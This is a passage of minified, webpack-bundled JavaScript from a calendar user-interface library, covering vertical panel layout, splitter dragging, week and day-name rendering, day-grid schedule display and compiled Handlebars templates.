upper=0,below=0,cursor,func=function(panel){if(panel.isSplitter()){return panel.getHeight();}\nreturn panel.options.minHeight;};for(cursor=this.prevPanel(splPanel);util.isExisty(cursor);cursor=this.prevPanel(cursor)){upper+=func(cursor);}\nfor(cursor=this.nextPanel(splPanel);util.isExisty(cursor);cursor=this.nextPanel(cursor)){below+=func(cursor);}\nreturn[upper,below];};VLayout.prototype._onDragStart=function(e){var oEvent=e.originEvent,target=e.target,splIndex=domutil.getData(target,'panelIndex'),splPanel=this.panels[splIndex],splHeight=splPanel.getHeight(),splOffsetY=domevent.getMousePosition(oEvent,target)[1],mouseY=domevent.getMousePosition(oEvent,this.container)[1],guideElement=this._initializeGuideElement(target,mouseY);splPanel.addClass(config.classname('splitter-focused'));this._dragData={splPanel:splPanel,splOffsetY:splOffsetY,guideElement:guideElement,startY:mouseY-splOffsetY,minY:0,maxY:this.getViewBound().height-splHeight};if(!util.browser.msie){domutil.addClass(document.body,config.classname('resizing'));}};VLayout.prototype._onDrag=function(e){var dragData=this._dragData,mouseY=domevent.getMousePosition(e.originEvent,this.container)[1];mouseY=common.limit(mouseY-dragData.splOffsetY,[dragData.minY],[dragData.maxY]);this._refreshGuideElement(dragData.guideElement,mouseY);};VLayout.prototype._onDragEnd=function(e){var dragData=this._dragData,asideMinMax=this._getMouseYAdditionalLimit(dragData.splPanel),mouseY=domevent.getMousePosition(e.originEvent,this.container)[1];mouseY=common.limit(mouseY-dragData.splOffsetY,[dragData.minY+asideMinMax[0]],[dragData.maxY-asideMinMax[1]]);this._resize(dragData.splPanel,dragData.startY,mouseY);this.fire('resize',{layoutData:this.getLayoutData()});this._dragData=null;this._clearGuideElement(dragData.guideElement);dragData.splPanel.removeClass(config.classname('splitter-focused'));domutil.removeClass(document.body,config.classname('resizing'));};VLayout.prototype.refresh=function(){var panelToFillHeight=[];var layoutHeight=this.getViewBound().height;var usedHeight=0;var remainHeight;if(!layoutHeight){return;}\nutil.forEach(this.panels,function(panel){if(panel.options.autoHeight){panelToFillHeight.push(panel);}else{usedHeight+=panel.getHeight();}});remainHeight=(layoutHeight-usedHeight)/ panelToFillHeight.length;util.forEach(panelToFillHeight,function(panel){panel.setHeight(null,remainHeight);});};VLayout.prototype.addPanel=function(options,container){var element=document.createElement('div'),panels=this.panels,index=panels.length;options=util.extend({index:index},options);panels.push(new VPanel(options,element,this.theme));container.appendChild(element);};VLayout.prototype.addPanels=function(options,container){var self=this,frag=document.createDocumentFragment();util.forEach(options,function(option){self.addPanel(option,frag);});container.appendChild(frag);};VLayout.prototype.getPanelByName=function(name){var found;util.forEach(this.panels,function(panel){if(panel.name===name){found=panel;}});return found;};module.exports=VLayout;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),View=__webpack_require__(37);function VPanel(options,container,theme){View.call(this,container);this.options=util.extend({index:0,name:'0',minHeight:0,maxHeight:null,height:null,isSplitter:false,autoHeight:false,className:''},options);this.index=this.options.index;this.name=this.options.name||String(this.index);this.isHeightForcedSet=false;this.theme=theme;this._initPanel(this.options,container);}\nutil.inherit(VPanel,View);VPanel.prototype.isSplitter=function(){return this.options.isSplitter;};VPanel.prototype.setMaxHeight=function(maxHeight){if(!this.options.autoHeight){this.options.maxHeight=maxHeight;}};VPanel.prototype.setHeightForcedSet=function(set){this.isHeightForcedSet=set;};VPanel.prototype.getHeightForcedSet=function(){return this.isHeightForcedSet;};VPanel.prototype.setHeight=function(container,newHeight,force){var maxHeight=this.options.maxHeight;var minHeight=this.options.minHeight;var autoHeight=this.options.autoHeight;container=container||this.container;if(!force&&this.isHeightForcedSet&&!autoHeight){return;}\nif(force){this.isHeightForcedSet=true;}else if(maxHeight){newHeight=Math.min(newHeight,maxHeight);}\nnewHeight=Math.max(minHeight,newHeight);container.style.height=newHeight+'px';};VPanel.prototype.getResizeInfoByGrowth=function(growth){var height=this.getHeight(),newHeight=height+growth,resizeTo=Math.max(0,newHeight,this.options.minHeight);return[resizeTo,height-resizeTo];};VPanel.prototype.getHeight=function(){return domutil.getSize(this.container)[1];};VPanel.prototype.addClass=function(className){domutil.addClass(this.container,className);};VPanel.prototype.removeClass=function(className){domutil.removeClass(this.container,className);};VPanel.prototype._initPanel=function(options,container){var height;domutil.setData(container,'panelIndex',options.index);if(options.isSplitter){domutil.addClass(container,config.classname('splitter'));this.applyTheme();return;}\nif(options.className){domutil.addClass(container,options.className);}\nif(options.autoHeight){domutil.setData(container,'autoHeight',true);}else{height=common.limit(options.height||0,[options.minHeight],[options.maxHeight||options.height]);options.height=height;this.setHeight(container,height);}};VPanel.prototype.applyTheme=function(){var style=this.container.style;var theme=this.theme;if(!theme){return;}\nstyle.borderTop=theme.week.vpanelSplitter.border||theme.common.border;style.borderBottom=theme.week.vpanelSplitter.border||theme.common.border;style.height=theme.week.vpanelSplitter.height;};module.exports=VPanel;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var requestFn,cancelFn;function getPrefixed(name){return global['webkit'+name]||global['moz'+name]||global['ms'+name];}\nrequestFn=global.requestAnimationFrame||getPrefixed('RequestAnimationFrame')||function(fn,context){fn.call(context);};cancelFn=global.cancelAnimationFrame||getPrefixed('CancelAnimationFrame')||getPrefixed('CancelRequestAnimationFrame')||function(){};module.exports={requestAnimFrame:function(fn,context){return requestFn.call(global,util.bind(fn,context));},cancelAnimFrame:function(id){if(!id){return;}\ncancelFn.call(global,id);}};}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var View=__webpack_require__(37);function parseRangeDateString(dateString){if(dateString.length===10){return datetime.parse(dateString);}\nreturn new TZDate(dateString);}\nfunction Week(controller,options,container,panels){var range;container=domutil.appendHTMLElement('div',container);View.call(this,container);domutil.addClass(container,config.classname('week-container'));range=this._getRenderDateRange(new TZDate());this.options=util.extend({scheduleFilter:function(schedule){return Boolean(schedule.isVisible);},renderStartDate:datetime.format(range.start,'YYYY-MM-DD'),renderEndDate:datetime.format(range.end,'YYYY-MM-DD'),narrowWeekend:false,startDayOfWeek:0,workweek:false},options);this.controller=controller;this.panels=panels;}\nutil.inherit(Week,View);Week.prototype.render=function(){var self=this,options=this.options,scheduleFilter=options.scheduleFilter,narrowWeekend=options.narrowWeekend,startDayOfWeek=options.startDayOfWeek,workweek=options.workweek,theme=this.controller.theme||{};var renderStartDate,renderEndDate,schedulesInDateRange,viewModel,grids,range;renderStartDate=parseRangeDateString(options.renderStartDate);renderEndDate=parseRangeDateString(options.renderEndDate);range=datetime.range(datetime.start(renderStartDate),datetime.end(renderEndDate),datetime.MILLISECONDS_PER_DAY);if(options.workweek&&datetime.compare(renderStartDate,renderEndDate)){range=util.filter(range,function(date){return!datetime.isWeekend(date.getDay());});renderStartDate=range[0];renderEndDate=range[range.length-1];}\nschedulesInDateRange=this.controller.findByDateRange(datetime.start(renderStartDate),datetime.end(renderEndDate),this.panels,scheduleFilter);grids=datetime.getGridLeftAndWidth(range.length,narrowWeekend,startDayOfWeek,workweek);viewModel={schedulesInDateRange:schedulesInDateRange,renderStartDate:renderStartDate,renderEndDate:renderEndDate,grids:grids,range:range,theme:theme};this.children.each(function(childView){var matrices;var viewName=util.pick(childView.options,'viewName');childView.render(viewModel);if(viewName){matrices=viewModel.schedulesInDateRange[viewName];if(util.isArray(matrices)){self._invokeAfterRenderSchedule(matrices);}else{util.forEach(matrices,function(matricesOfDay){self._invokeAfterRenderSchedule(matricesOfDay);});}}});this.fire('afterRender');};Week.prototype._invokeAfterRenderSchedule=function(matrices){var self=this;util.forEachArray(matrices,function(matrix){util.forEachArray(matrix,function(column){util.forEachArray(column,function(scheduleViewModel){if(scheduleViewModel){self.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});});});};Week.prototype.viewName='week';Week.prototype._getRenderDateRange=function(baseDate){var base=datetime.start(baseDate),start=new TZDate(Number(base)),end=new TZDate(Number(base));start.setDate(start.getDate()-3);end.setDate(end.getDate()+3);return{start:start,end:end};};util.CustomEvents.mixin(Week);module.exports=Week;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var common=__webpack_require__(30);var datetime=__webpack_require__(27);var TZDate=__webpack_require__(28).Date;var domutil=__webpack_require__(31);var View=__webpack_require__(37);var daynameTmpl=__webpack_require__(58);function DayName(options,container,theme){container=domutil.appendHTMLElement('div',container,config.classname('dayname-container'));this.options=util.extend({daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],timezones:options.timezones},options.week);this.theme=theme;View.call(this,container);this.applyTheme();}\nutil.inherit(DayName,View);DayName.prototype._getBaseViewModel=function(start,end,grids){var daynames=this.options.daynames,theme=this.theme,now=new TZDate(),viewModel;viewModel=util.map(datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY),function(d,i){var day=d.getDay();var isToday=datetime.isSameDate(d,now);var isPastDay=d<now&&!isToday;return{day:day,dayName:daynames[day],isToday:isToday,date:d.getDate(),left:grids[i]?grids[i].left:0,width:grids[i]?grids[i].width:0,renderDate:datetime.format(d,'YYYY-MM-DD'),color:this._getDayNameColor(theme,day,isToday,isPastDay)};},this);return viewModel;};DayName.prototype.render=function(viewModel){var dayNames=this._getBaseViewModel(viewModel.renderStartDate,viewModel.renderEndDate,viewModel.grids);var styles=this._getStyles(this.theme);var baseViewModel=util.extend({},{dayNames:dayNames,styles:styles});this.container.innerHTML=daynameTmpl(baseViewModel);};DayName.prototype._getDayNameColor=function(theme,day,isToday,isPastDay){var color='';if(theme){if(day===0){color=theme.common.holiday.color;}else if(isPastDay){color=theme.week.pastDay.color||theme.common.dayname.color;}else if(day===6){color=theme.common.saturday.color;}else if(isToday){color=theme.week.today.color||theme.common.today.color;}else{color=theme.common.dayname.color;}}\nreturn color;};DayName.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderTop=theme.week.dayname.borderTop||theme.common.border;styles.borderBottom=theme.week.dayname.borderBottom||theme.common.border;styles.borderLeft=theme.week.dayname.borderLeft||theme.common.border;styles.paddingLeft=theme.week.dayname.paddingLeft;styles.backgroundColor=theme.week.dayname.backgroundColor;styles.height=theme.week.dayname.height;styles.textAlign=theme.week.dayname.textAlign;styles.marginLeft=theme.week.daygridLeft.width;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.marginLeft);styles.marginLeft=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};DayName.prototype.applyTheme=function(){var styles=this._getStyles(this.theme);var style=this.container.style;style.borderTop=styles.borderTop;style.borderBottom=styles.borderBottom;style.height=styles.height;style.backgroundColor=styles.backgroundColor;style.textAlign=styles.textAlign;return style;};module.exports=DayName;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\" \"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n     data-date=\\\"\"\n+alias4(((helper=(helper=helpers.renderDate||(depth0!=null?depth0.renderDate:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"renderDate\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n     style=\\\"\"\n+alias4((helpers[\"common-width\"]||(depth0&&depth0[\"common-width\"])||alias2).call(alias1,(depth0!=null?depth0.width:depth0),{\"name\":\"common-width\",\"hash\":{},\"data\":data}))\n+\";left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; line-height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.height),depth0))\n+\"; border-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\"; padding-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\\">\\n    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname-date-area\\\" style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n        \"\n+((stack1=(helpers[\"weekDayname-tmpl\"]||(depth0&&depth0[\"weekDayname-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"weekDayname-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n    </span>\\n</div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"today\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dayname-leftmargin\\\" style=\\\"margin-left: \"\n+alias2(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginLeft),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.dayNames:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),datetime=__webpack_require__(27),domutil=__webpack_require__(31),TZDate=__webpack_require__(28).Date,View=__webpack_require__(37),DayGridSchedule=__webpack_require__(60),baseTmpl=__webpack_require__(63),reqAnimFrame=__webpack_require__(55);var mmax=Math.max,mmin=Math.min;function DayGrid(name,options,container,theme){container=domutil.appendHTMLElement('div',container,config.classname('daygrid-layout'));View.call(this,container);name=name||'daygrid';this.options=util.extend({viewName:name,daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],renderStartDate:'',renderEndDate:'',containerBottomGutter:18,scheduleHeight:parseInt(theme.week.dayGridSchedule.height,10),scheduleGutter:parseInt(theme.week.dayGridSchedule.marginTop,10),scheduleContainerTop:1,timezones:options.timezones,getViewModelFunc:function(viewModel){return viewModel.schedulesInDateRange[name];},setViewModelFunc:function(viewModel,matrices){viewModel.schedulesInDateRange[name]=matrices;}},options.week);this.handler={};this.vPanel=null;this.state.collapsed=true;}\nutil.inherit(DayGrid,View);DayGrid.prototype.getBaseViewModel=function(viewModel){var opt=this.options,daynames=opt.daynames,range=viewModel.range,grids=viewModel.grids,matrices=opt.getViewModelFunc(viewModel),exceedDate={},panel=getPanel(opt.panels,opt.viewName),panelHeight=this.getViewBound().height,collapsed=this.state.collapsed,heightForcedSet=this.vPanel?this.vPanel.getHeightForcedSet():false,styles=this._getStyles(viewModel.theme);var baseViewModel,visibleScheduleCount;if(panel.showExpandableButton){if(!heightForcedSet){if(collapsed){panelHeight=mmax(panelHeight,panel.maxHeight);}else{panelHeight=mmin(panelHeight,panel.maxExpandableHeight);}}\nvisibleScheduleCount=Math.floor(panelHeight /(opt.scheduleHeight+opt.scheduleGutter));if(collapsed){exceedDate=this.parent.controller.getExceedDate(visibleScheduleCount,matrices,viewModel.range);matrices=this.parent.controller.excludeExceedSchedules(matrices,visibleScheduleCount);opt.setViewModelFunc(viewModel,matrices);}}\nbaseViewModel={viewName:opt.viewName,range:range,grids:grids,days:util.map(viewModel.range,function(d,index){var day=d.getDay();var ymd=datetime.format(d,'YYYYMMDD');var isToday=datetime.isSameDate(d,new TZDate());return{day:day,dayName:daynames[day],isToday:isToday,date:d.getDate(),renderDate:datetime.format(d,'YYYY-MM-DD'),hiddenSchedules:exceedDate[ymd]||0,width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,backgroundColor:viewModel.range.length>1?getWeekBackgroundColor(day,isToday,styles):styles.backgroundColor};}),exceedDate:exceedDate,showExpandableButton:panel.showExpandableButton,collapsed:collapsed,collapseBtnIndex:this.state.clickedExpandBtnIndex,styles:styles};return baseViewModel;};DayGrid.prototype.render=function(viewModel){var opt=this.options,container=this.container,baseViewModel=this.getBaseViewModel(viewModel),scheduleContainerTop=this.options.scheduleContainerTop;var dayGridSchedule;container.innerHTML=baseTmpl(baseViewModel);this.children.clear();dayGridSchedule=new DayGridSchedule(opt,domutil.find(config.classname('.container'),container));this.addChild(dayGridSchedule);dayGridSchedule.on('afterRender',function(weekdayViewModel){baseViewModel.height=weekdayViewModel.minHeight+scheduleContainerTop;});this.children.each(function(childView){childView.render(viewModel);},this);this.fire('afterRender',baseViewModel);};DayGrid.prototype._beforeDestroy=function(){};DayGrid.prototype.addHandler=function(type,handler,vPanel){var self=this;this.handler[type]=handler;this.vPanel=vPanel;if(type==='click'){handler.on('expand',function(){self.setState({collapsed:false});},this);handler.on('collapse',function(){self.setState({collapsed:true});},this);}};DayGrid.prototype._expand=function(){reqAnimFrame.requestAnimFrame(function(){var vPanel=this.vPanel;var opt=this.options;var panel=getPanel(opt.panels,opt.viewName);vPanel.setMaxHeight(panel.maxExpandableHeight);vPanel.setHeightForcedSet(false);vPanel.setHeight(null,panel.maxExpandableHeight);if(this.parent){this.parent.render();}},this);};DayGrid.prototype._collapse=function(){reqAnimFrame.requestAnimFrame(function(){var vPanel=this.vPanel;var opt=this.options;var panel=getPanel(opt.panels,opt.viewName);vPanel.setMaxHeight(panel.maxHeight);vPanel.setHeightForcedSet(false);vPanel.setHeight(null,panel.minHeight);if(this.parent){this.parent.render();}},this);};DayGrid.prototype.setState=function(state){var collapsed=this.state.collapsed;View.prototype.setState.call(this,state);if(this.state.collapsed===collapsed){return;}\nif(this.state.collapsed){this._collapse();}else{this._expand();}};DayGrid.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderRight=theme.week.daygrid.borderRight||theme.common.border;styles.todayBackgroundColor=theme.week.today.backgroundColor;styles.weekendBackgroundColor=theme.week.weekend.backgroundColor;styles.backgroundColor=theme.week.daygrid.backgroundColor;styles.leftWidth=theme.week.daygridLeft.width;styles.leftBackgroundColor=theme.week.daygridLeft.backgroundColor;styles.leftPaddingRight=theme.week.daygridLeft.paddingRight;styles.leftBorderRight=theme.week.daygridLeft.borderRight;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.leftWidth);styles.leftWidth=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};function getWeekBackgroundColor(day,isToday,styles){var backgroundColor='';if(day===0||day===6){backgroundColor=styles.weekendBackgroundColor;}else if(isToday){backgroundColor=styles.todayBackgroundColor;}else{backgroundColor=styles.backgroundColor;}\nreturn backgroundColor;}\nfunction getPanel(panels,name){var found;util.forEach(panels,function(panel){if(panel.name===name){found=panel;}});return found;}\nmodule.exports=DayGrid;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Weekday=__webpack_require__(61),tmpl=__webpack_require__(62);var mmax=Math.max;function DayGridSchedule(options,container){Weekday.call(this,options,container);this.collapsed=true;}\nutil.inherit(DayGridSchedule,Weekday);DayGridSchedule.prototype.render=function(viewModel){var container=this.container;var baseViewModel;baseViewModel=this.getBaseViewModel(viewModel);container.innerHTML=tmpl(baseViewModel);this.fire('afterRender',baseViewModel);};DayGridSchedule.prototype._getMaxScheduleInDay=function(matrices){return mmax.apply(null,util.map(matrices,function(matrix){return Math.max.apply(null,util.map(matrix,function(row){return row.length;}));}));};DayGridSchedule.prototype._getMinHeight=function(maxScheduleInDay){var opt=this.options;var contentHeight=(maxScheduleInDay*opt.scheduleHeight)\n+((maxScheduleInDay-1)*opt.scheduleGutter);return contentHeight;};DayGridSchedule.prototype.getBaseViewModel=function(viewModel){var opt=this.options;var matrices=opt.getViewModelFunc(viewModel);var maxScheduleInDay=this._getMaxScheduleInDay(matrices);var baseViewModel;var styles=this._getStyles(viewModel.theme);baseViewModel=Weekday.prototype.getBaseViewModel.call(this,viewModel);baseViewModel=util.extend({minHeight:this._getMinHeight(maxScheduleInDay),matrices:matrices,scheduleContainerTop:this.options.scheduleContainerTop,maxScheduleInDay:maxScheduleInDay,styles:styles},baseViewModel);return baseViewModel;};DayGridSchedule.prototype._getStyles=function(theme){var styles={};if(theme){styles.borderRadius=theme.week.dayGridSchedule.borderRadius;}\nreturn styles;};module.exports=DayGridSchedule;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),datetime=__webpack_require__(27),TZDate=__webpack_require__(28).Date,View=__webpack_require__(37);function Weekday(options,container){container=domutil.appendHTMLElement('div',container,config.classname('weekday'));this.options=util.extend({containerBottomGutter:8,scheduleHeight:18,scheduleGutter:2,narrowWeekend:false,startDayOfWeek:0,workweek:false},options);this._cacheParentViewModel=null;View.call(this,container);}\nutil.inherit(Weekday,View);Weekday.prototype.getRenderDateRange=function(){return this._cacheParentViewModel.range;};Weekday.prototype.getRenderDateGrids=function(){return this._cacheParentViewModel.grids;};Weekday.prototype.getBaseViewModel=function(viewModel){var opt=this.options;var range=viewModel.range;var today=datetime.format(new TZDate(),'YYYYMMDD');var gridWidth=(100 / range.length);var grids=viewModel.grids;var exceedDate=viewModel.exceedDate||{};var theme=viewModel.theme;this._cacheParentViewModel=viewModel;return{width:gridWidth,scheduleHeight:opt.scheduleHeight,scheduleBlockHeight:(opt.scheduleHeight+opt.scheduleGutter),scheduleBlockGutter:opt.scheduleGutter,dates:util.map(range,function(date,index){var day=date.getDay();var ymd=datetime.format(date,'YYYYMMDD');var isToday=ymd===today;return{date:datetime.format(date,'YYYY-MM-DD'),month:date.getMonth()+1,day:day,isToday:isToday,ymd:ymd,hiddenSchedules:exceedDate[ymd]||0,width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,color:this._getDayNameColor(theme,day,isToday),backgroundColor:this._getDayBackgroundColor(theme,day)};},this)};};Weekday.prototype.getExceedDate=function(maxCount,eventsInDateRange,range){var exceedDate=this._initExceedDate(range);util.forEach(eventsInDateRange,function(matrix){util.forEach(matrix,function(column){util.forEach(column,function(viewModel){var period;if(!viewModel||viewModel.top<maxCount){return;}\nperiod=datetime.range(viewModel.getStarts(),viewModel.getEnds(),datetime.MILLISECONDS_PER_DAY);util.forEach(period,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]+=1;});});});});return exceedDate;};Weekday.prototype._initExceedDate=function(range){var exceedDate={};util.forEach(range,function(date){var ymd=datetime.format(date,'YYYYMMDD');exceedDate[ymd]=0;});return exceedDate;};Weekday.prototype._getDayNameColor=function(theme,day,isToday,isOtherMonth){var color='';if(theme){if(day===0){color=isOtherMonth?theme.month.holidayExceptThisMonth.color:theme.common.holiday.color;}else if(day===6){color=isOtherMonth?theme.month.dayExceptThisMonth.color:theme.common.saturday.color;}else if(isToday){color=theme.common.today.color;}else{color=isOtherMonth?theme.month.dayExceptThisMonth.color:theme.common.dayname.color;}}\nreturn color;};Weekday.prototype._getDayBackgroundColor=function(theme,day){var color='';if(theme){if(day===0||day===6){color=theme.month.weekend.backgroundColor;}else{color='inherit';}}\nreturn color;};module.exports=Weekday;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n    \"\n+((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n    \"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=\"function\",alias5=container.lambda;return\"\\n    <div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n        class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n        style=\\\"top:\"\n+alias3((helpers.multiply||(depth0&&depth0.multiply)||alias2).call(alias1,(depth0!=null?depth0.top:depth0),((stack1=(data&&data.root))&&stack1.scheduleBlockHeight),{\"name\":\"multiply\",\"hash\":{},\"data\":data}))\n+\"px;\\n                left:\"\n+alias3((helpers[\"grid-left\"]||(depth0&&depth0[\"grid-left\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),{\"name\":\"grid-left\",\"hash\":{},\"data\":data}))\n+\"%;\\n                width:\"\n+alias3((helpers[\"grid-width\"]||(depth0&&depth0[\"grid-width\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),{\"name\":\"grid-width\",\"hash\":{},\"data\":data}))\n+\"%\\\">\\n        <div data-schedule-id=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n            style=\\\"height:\"\n+alias3(alias5(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias3(alias5(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; border-radius: \"\n+alias3(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.program(13,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"            \"\n+alias3(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span 